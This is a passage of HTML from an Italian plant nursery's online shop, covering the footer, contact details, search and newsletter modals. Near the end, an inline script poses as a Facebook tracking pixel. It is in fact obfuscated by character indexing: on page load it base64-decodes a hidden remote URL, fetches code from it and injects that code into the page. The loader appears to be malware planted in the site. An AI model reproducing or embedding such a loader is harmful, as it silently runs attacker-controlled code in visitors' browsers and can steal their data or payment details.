1.056.242.176.528.352 1.034.352.946 0 1.672-.726 1.672-1.672 0-.682-.374-1.122-.704-1.364-1.408-.968-2.904-1.496-5.258-1.496-4.664 0-8.074 3.586-8.074 7.964v.044c0 4.576 3.3 7.92 8.096 7.92Zm8.828-1.716c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm12.502 4.884c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm12.568 6.226c0 .946.748 1.694 1.694 1.694h4.312c4.84 0 8.184-3.366 8.184-7.7v-.044c0-4.334-3.344-7.656-8.184-7.656h-4.312c-.946 0-1.694.748-1.694 1.694v12.012Zm3.388-1.364v-9.284h2.618c2.75 0 4.642 1.914 4.642 4.642v.044c0 2.728-1.892 4.598-4.642 4.598h-2.618Zm24.206 3.058c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-6.974v-3.234h5.874c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-5.874v-3.124h6.864c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-8.536c-.946 0-1.694.748-1.694 1.694v12.012c0 .946.748 1.694 1.694 1.694h8.646Zm4.45-1.54c0 .946.726 1.672 1.672 1.672s1.672-.726 1.672-1.672v-8.25l6.776 8.888c.462.594.946.99 1.76.99h.11c.946 0 1.694-.748 1.694-1.694v-12.254c0-.946-.726-1.672-1.672-1.672s-1.672.726-1.672 1.672v7.942l-6.534-8.58c-.462-.594-.946-.99-1.76-.99h-.352c-.946 0-1.694.748-1.694 1.694v12.254Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Pagine utili</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-di-natale/" class="menu-item__link"><span class="menu-item__label">Alberi di Natale Roma</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link"><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link"><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link"><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link"><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link"><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link"><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link"><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__society">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Contatti</h3>
            <div class="text-color--white"><p><a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
<a href="tel:0666959200">0666959200</a><br />
Via della Maglianella 51<br />
00166 Roma (RM)</p>
</div>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Promo</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/bonsai-roma/" class="menu-item__link"><span class="menu-item__label">Bonsai</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
<li class="depth-0 menu-item"><a href="https://www.iubenda.com/termini-e-condizioni/40577287" class="menu-item__link"><span class="menu-item__label">Condizioni di vendita</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287" class="menu-item__link"><span class="menu-item__label">Privacy Policy</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287/cookie-policy" class="menu-item__link"><span class="menu-item__label">Cookie Policy</span></a></li>
<li class="depth-0 iubenda-cs-preferences-link menu-item"><a href="#" class="menu-item__link"><span class="menu-item__label">Preferenze Cookies</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-2/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/reso-e-spedizioni/" class="menu-item__link"><span class="menu-item__label">Reso e Spedizioni</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-3/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/checkout/" class="menu-item__link"><span class="menu-item__label">Checkout</span></a></li>
<li class="depth-0 menu-item current_page_parent"><a href="https://vivaioromagarden.it/shop/" class="menu-item__link"><span class="menu-item__label">Shop</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/prato-sintetico/" class="menu-item__link"><span class="menu-item__label">Prato Sintetico</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/carrello/" class="menu-item__link"><span class="menu-item__label">Carrello</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="menu-item__link"><span class="menu-item__label">In casa con tanta luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/night-soft/" class="menu-item__link"><span class="menu-item__label">In Bagno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="menu-item__link"><span class="menu-item__label">In casa con poca luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="menu-item__link"><span class="menu-item__label">Giardino in ombra</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="menu-item__link"><span class="menu-item__label">Sempre al sole</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-4 sk-col">
                            
        <div class="footer__payments">
            <h3 class="footer__title font-body text-uppercase text-color--white">Metodi di Pagamento</h3>
            
    <ul class="sk-payments">
        <li class="pay-icon pay-paypal">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/paypal.png" alt="PayPal" />
        </li>
        <li class="pay-icon pay-mastercard">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/mastercard.png" alt="Mastercard" />
        </li>
        <li class="pay-icon pay-american">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/american-express.png" alt="American Express" />
        </li>
        <li class="pay-icon pay-visa">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/visa.png" alt="Visa" />
        </li>
        <li class="pay-icon pay-contrassegno">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/contrassegno.png" alt="Pagamento alla consegna" />
        </li>
    </ul>
        </div>
                            
        <div class="footer__socials">
            <h3 class="footer__title font-body text-uppercase text-color--white">Social</h3>
            <ul>
                <li>
                    <a href="https://www.instagram.com/vivaioromagarden/" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Instagram"><span class="svg-data ig-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M29.5666495 24.6800896c1.0969 1.1074 2.2239 2.1854 3.3789 3.2325999 2.5262999 2.2897 1.2739999 6.6149999-2.121 6.9152999-.1666.0147-.3367.0217-.5068.0217H13.0627498c-3.16889995 0-5.76099991-2.5920999-5.76099991-5.7602999V12.3803898c0-3.17309994 2.59559996-5.7686999 5.76869991-5.7686999 1.6975 0 3.2738999.88199999 4.1600999 2.33169996.532.87009999 1.0794 1.73039998 1.6415 2.58019994l.8617 1.2194-4.8397999 2.5928-1.7745 6.1186999 2.2309 5.2961999 5.2051999 1.7653999 5.4788999-1.0647 2.6788999-3.5314999.8533.7602Z" opacity=".39591035"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M25.8383096 27.1683796c-1.3244.9750999-2.9603 1.5511999-4.7312999 1.5511999-4.4121 0-7.9876999-3.5769999-7.9876999-7.9883998 0-2.2568.9359-4.2945 2.4402-5.7469999 1.4370999-1.3881 3.3928999-2.2407 5.5474999-2.2407 4.4120999 0 7.9883998 3.5762999 7.9883998 7.9876999 0 2.6410999-1.2817 4.9832999-3.2570999 6.4371999Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9483495 40.1122193H9.26664986c-4.35469993 0-7.91699987-3.5622999-7.91699987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91699987-7.91699987H32.9483495c4.3539999 0 7.9162998 3.56299994 7.9162998 7.91699987V32.1959195c0 4.3539999-3.5622999 7.9162998-7.9162998 7.9162998Z"/>
                        <path fill="#FFF" d="M34.6402494 9.13994986c0-1.31669998-1.0668-2.38419996-2.3834999-2.38419996-1.3167 0-2.3849 1.06749998-2.3849 2.38419996s1.0682 2.38349994 2.3849 2.38349994c1.3166999 0 2.3834999-1.06679996 2.3834999-2.38349994"/>
                    </g>
                </svg></span></a>
                </li>
                <li>
                    <a href="https://www.facebook.com/vivaioromagarden" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Facebook"><span class="svg-data fb-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M26.9830196 22.5903096c1.7226999 1.8438 3.5104999 3.6274 5.3808999 5.3227999 2.5255999 2.289 1.2739999 6.6149999-2.1217 6.9145999-.1673.0147-.336.0224-.5068.0224H12.4804198c-3.16819994 0-5.7602999-2.5920999-5.7602999-5.7609999V12.3801098c0-3.17239994 2.59489996-5.7679999 5.7672999-5.7679999 1.6989 0 3.2752999.88199999 4.1600999 2.33099996l.5096.68809999.3066 6.39449985-3.3137999 1.6163.1645 2.6845 2.9378999 1.2711999-.0637 9.9392999.2751 2.5290999.5796.4466 1.2978.1904 4.1467999-.224.4438-12.7231998 2.5641-.2218999s.0245.5606999.4872 1.0562999" opacity=".39990234"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9480695 40.1122193H9.26636986c-4.35399993 0-7.91629987-3.5622999-7.91629987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91629987-7.91699987H32.9480695c4.3539999 0 7.9169998 3.56299994 7.9169998 7.91699987V32.1959195c0 4.3539999-3.5629999 7.9162998-7.9169998 7.9162998Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M17.4639997 16.3655597h-1.2138c-1.3411999 0-2.4289999 1.0794-2.4289999 2.4115 0 1.3321 1.0878 2.4122 2.4289999 2.4122h1.2138v12.6846997c0 .9856.8043 1.7843 1.7969 1.7843h2.4779999c.9919 0 1.7969-.7987 1.7969-1.7843V21.1892597h2.2015c1.2572 0 2.3064999-.9541 2.4184999-2.1973.1274-1.4112-.9918999-2.6264-2.4184999-2.6264h-2.2015v-2.0096999c0-1.1522.2331-1.6079 1.3538-1.6079h1.9698c.8469999 0 1.5336999-.6818 1.5336999-1.5232V8.24275988c0-.84209999-.6867-1.52319998-1.5336999-1.52319998h-3.0905c-4.3665999 0-6.3048999 1.90819997-6.3048999 5.5642999v4.0816999Z"/>
                    </g>
                </svg></span></a>
                </li>
            </ul>
        </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-section sk-section__bg--glacial pdg-top--1x pdg-bottom--1x">
                <div class="footer__decoration"></div>
                
        <div class="footer__disclaimer">
            <p><b>Orario di Apertura</b><br />
Lun – Ven  8:30 - 19:00<br />
Sab. 8:30 - 19:00<br />
Dom 9:00 – 19:00<br />
Pasqua, Pasquetta , 1 maggio chiuso<br />
<strong>Chiusura Invernale <strong> dal 02 gennaio al 6 gennaio<br />
              Chiusura Estiva                         dal 04 agosto al 31 agosto</p>
            <p class="text-uppercase"><strong>&copy; Vivaio Roma Garden</strong></p>
        </div>
                
        <div class="footer__credits">
            <p>Sito Web & Digital Marketing by: <a href="https://www.secretkey.it" title="Secret Key Digital Agency" target="_blank"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79 22">
                    <path fill="#3C7659" fill-rule="evenodd" d="M76.5168 0h-6.1524c-.1241.955-.832 1.7238-1.7525 1.9297v9.441c.9205.2058 1.6284.974 1.7525 1.9295h6.1524c.1237-.9555.8318-1.7237 1.752-1.9295v-9.441C77.3487 1.7238 76.6406.955 76.5169 0zm-1.6833 9.9375c.0865.5255-.2707.4962-.2707.4962h-2.2444s-.357.0293-.2712-.4962l.5218-3.73a1.7874 1.7874 0 0 1-.902-1.5552c0-.9863.794-1.7865 1.7736-1.7865.9795 0 1.7738.8002 1.7738 1.7865a1.787 1.787 0 0 1-.9023 1.5552l.5214 3.73zM.872 16.4308s1.0644 1.2662 2.6168 1.2662c.9756 0 1.7887-.5955 1.7887-1.5635 0-2.2043-5.041-1.8617-5.041-5.1378 0-1.5784 1.375-2.8144 3.341-2.8144 1.1088 0 2.9712.5067 2.9712 1.9362v.8635H5.189v-.4913c0-.551-.7835-.9535-1.6115-.9535-1.1238 0-1.8332.6255-1.8332 1.415 0 2.1296 5.0267 1.653 5.0267 5.1076 0 1.6082-1.2421 2.9932-3.3118 2.9932C1.242 19.052 0 17.4883 0 17.4883l.872-1.0575zm10.8662-5.2714c2.0993 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0445.5954-.0445.5954H9.4617c.0885 1.6085 1.2413 2.5167 2.5723 2.5167 1.2859 0 2.1875-.879 2.1875-.879l.6208 1.0277s-1.1086 1.1021-2.8826 1.1021c-2.3651 0-3.9765-1.7126-3.9765-3.9461 0-2.3972 1.626-3.9462 3.755-3.9462zm1.7445 3.068c-.0447-1.251-.828-1.9211-1.759-1.9211-1.0943 0-1.9814.6701-2.2031 1.9211h3.9621zm6.6823-3.0678c.902 0 2.6909.3727 2.6909 1.653v.7742h-1.3011v-.4169c0-.536-.8429-.7742-1.3898-.7742-1.4634 0-2.5576 1.1022-2.5576 2.6954 0 1.7123 1.2418 2.68 2.6316 2.68 1.4043 0 2.3208-1.0422 2.3208-1.0422l.6209 1.0275s-1.0645 1.2953-3.045 1.2953c-2.3507 0-3.9913-1.6828-3.9913-3.946 0-2.2186 1.611-3.9461 4.0206-3.9461m4.5831 1.742c0-.2232-.1183-.3273-.3253-.3273h-.606V11.338h1.36c.6507 0 .961.2685.961.879v.476c0 .2981-.0296.5213-.0296.5213h.0297c.3547-1.1014 1.2125-1.9652 2.3652-1.9652.1924 0 .3843.0302.3843.0302v1.429s-.192-.0442-.4287-.0442c-.9168 0-1.759.6544-2.0993 1.7717-.1328.4315-.1772.893-.1772 1.355v3.0826h-1.434v-5.9718zm8.4564-1.7422c2.0996 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0443.5954-.0443.5954h-5.455c.0887 1.6085 1.2414 2.5167 2.5724 2.5167 1.2858 0 2.1878-.879 2.1878-.879l.6208 1.0277s-1.1091 1.1021-2.8826 1.1021c-2.3655 0-3.9768-1.7126-3.9768-3.9461 0-2.3972 1.6264-3.9462 3.755-3.9462zm1.7446 3.068c-.0444-1.251-.828-1.9211-1.7591-1.9211-1.0943 0-1.9815.6701-2.203 1.9211h3.962zM38.3939 12.5h-.9756v-1.1617h1.0052V9.2687h1.4046v2.0696h1.7887V12.5h-1.7887v3.4548c0 1.5037 1.0347 1.6975 1.5817 1.6975.207 0 .34-.0298.34-.0298v1.2808s-.1922.0292-.5026.0292c-.9463 0-2.8533-.2973-2.8533-2.8143V12.5zm5.3518-2.2187c0-.2087-.1183-.328-.3253-.328h-.6356V8.3009h1.8922c.7096 0 1.0055.3127 1.0055 1.0122v3.2913h.7393c.384 0 .6649-.0302.8427-.3428l2.1135-3.9607h2.129l-2.3652 4.3477c-.3252.5955-.6652.774-.6652.774v.03s.3547.0895.68.7295l1.3304 2.6953c.1481.3127.3991.3428.7391.3428h.2808v1.6529h-1.1086c-.7835 0-1.1237-.104-1.4632-.789l-1.7152-3.4698c-.1773-.3422-.5026-.3569-.9166-.3569h-.6208v4.6157h-1.9368v-8.5919zm12.0785.8185c2.1585 0 3.3409 1.5932 3.3409 3.6036 0 .224-.0442.7003-.0442.7003h-5.2037c.1477 1.34 1.1238 2.0396 2.262 2.0396 1.212 0 2.1139-.8483 2.1139-.8483l.7835 1.3103s-1.1533 1.1464-3.0307 1.1464c-2.4982 0-4.0505-1.817-4.0505-3.9757 0-2.3377 1.5667-3.9762 3.8288-3.9762zm1.4193 2.9935c-.0296-.9083-.6506-1.5336-1.4193-1.5336-.961 0-1.641.5801-1.8478 1.5336h3.2671zm4.3321 6.3135c.5174 0 .9754-.3127 1.2417-.9682l.251-.5806-2.513-5.7028c-.0887-.2239-.192-.268-.399-.268h-.222v-1.608h1.2419c.5323 0 .7983.1931.9904.7145l1.4787 3.797c.1477.3871.2654 1.0126.2654 1.0126h.03s.1184-.6255.2514-1.0127l1.2862-3.797c.1774-.5213.4878-.7145 1.0052-.7145h1.2715v1.608h-.222c-.2217 0-.34.0442-.4287.268L64.399 20.02c-.532 1.3695-1.5966 1.98-2.72 1.98-1.1827 0-1.907-.7738-1.907-.7738l.7243-1.3407s.4583.5213 1.0793.5213"/>
                </svg></span></a></p>
        </div>
            </div>
        </footer>
            <!-- /CONTENT -->
			
        </div>
        <!-- /MAIN CONTENT -->
		
    </div>
    <!-- /MAIN -->
	
	
    <!-- MODAL QUICK VIEW -->
    <div id="modal-quick-view" class="modal modal--quick-view fade" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog--large modal-dialog-centered">
            <div class="modal-content">
                <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
                <div class="modal-body">
                </div>
                <div class="ajax-loader"><span class="ajax-loader__spinner"></span></div>
            </div>
        </div>
    </div>
    <!-- /MODAL QUICK VIEW -->
        <!-- MODAL SEARCH PRODUCTS -->
        <div id="modal-search-products" class="modal modal--vertical modal--search-products" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-header text-center">
                        <h2 class="modal-title">Cerca nel nostro store</h2>
                    </div>
                    <div class="modal-body">
                        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vivaioromagarden.it/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Cerca prodotti..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

                    </div>
                </div>
            </div>
        </div>
        <!-- /MODAL SEARCH PRODUCTS -->
        <div id="modal-newsletter" class="modal modal--generic fade modal--newsletter" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-default">
                        <div class="modal-header text-center">
                            <h2 class="modal-title font-body">Sconto del 10%</h2>
                        </div>
                        <div class="modal-body text-center">
                            <p class="modal-description">Iscriviti alla Newsletter, ti regaliamo <br/> un coupon valido sul tuo prossimo acquisto!</p>
                            
        <div id="newsletter-form" class="sk-form mrg-top--1x" data-lang="it" data-url="https://vivaioromagarden.it/product/lilium-orientale-lotus-wonder-2/">
            <div class="sk-form__wrap sk-form__inputs-fields">
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_firstname">Nome<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_firstname" name="nwm_firstname" type="text" class="nwm_firstname sk-form__input--default sk-form__input-req" placeholder="Nome *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_email">E-mail<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_email" name="nwm_email" type="email" class="nwm_email sk-form__input--default sk-form__input-req" placeholder="E-mail *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content">
                            <input id="nwm_auth" class="nwm_auth sk-form__input--checkbox sk-form__input-req" type="checkbox">
                            <label for="nwm_auth">
                                <span>Presa visione della <a href="https://www.iubenda.com/privacy-policy/40577287" class="iubenda-nostyle no-brand iubenda-embed" title="privacy policy">privacy policy</a>, acconsento al trattamento dei dati personali per l'iscrizione alla newsletter e l'invio di comunicazioni commerciali e promozionali<abbr class="required" title="obbligatorio">*</abbr></span>
                            </label>
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper is--last">
                    <div class="sk-form__input sk-form__input--field-100 text-center">
                        <div class="sk-form__input--content">
                            <button class="nwm_submit sk-form__submit sk-btn sk-btn--primary" type="button">
                                <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                <span class="sk-btn__label">Iscriviti ora</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-form__loader">
                <span class="sk-form__loader-spinner"></span>
            </div>
            <div class="sk-form__response">
                <p>Siamo spiacenti, ci sono problemi con l'invio del modulo. <br/>Riprova più tardi.</p>
            </div>
        </div>
                        </div>
                    </div>
                    <div class="modal-response no--visible"></div>
                </div>
            </div>
        </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vivaio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[2],e[5],e[5],e[13],e[30],e[1],e[3],e[0],e[14],e[20],e[11],e[0],e[1],e[3],e[1],e[12]].join("")]([e[9],e[7],e[2],e[5]].join(""),(function(){var a=b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")][[e[4],e[12],e[1],e[2],e[0],e[1],e[13],e[9],e[1],e[6],e[1],e[3],e[0]].join("")]([e[11],e[4],e[12],e[20],e[21],e[0]].join(""));a.async=true;b[[e[28],e[1],e[0],e[4],e[29]].join("")](b[[e[2],e[0],e[7],e[22]].join("")]([e[2],e[23],e[32],e[16],e[4],e[23],e[17],e[33],e[14],e[34],e[24],e[35],e[5],e[18],e[36],e[16],e[2],e[37],e[17],e[0],e[25],e[18],e[24],e[26],e[10],e[6],e[15],e[9],e[10],e[19],e[15],e[21],e[10],e[19],e[11],e[8],e[22],e[6],e[27],e[16],e[14],e[19],e[9],e[26],e[10],e[6],e[27],e[8],e[25],e[18],e[13],e[8],e[2],e[3],e[17]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[15],e[0],e[31],e[7],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"teancdmoulYsrELx0MG2ipbH9Z1VfhvCR6yzFWnzYGrZp7vUJRb83iMx6Yw3ONpoTuBQPwRJP9V9b3HIIqndj3bc3Jdo2NDFj7wCQFDhlh3psFD9hOlAHlLoNuleXnZv");</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=1" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
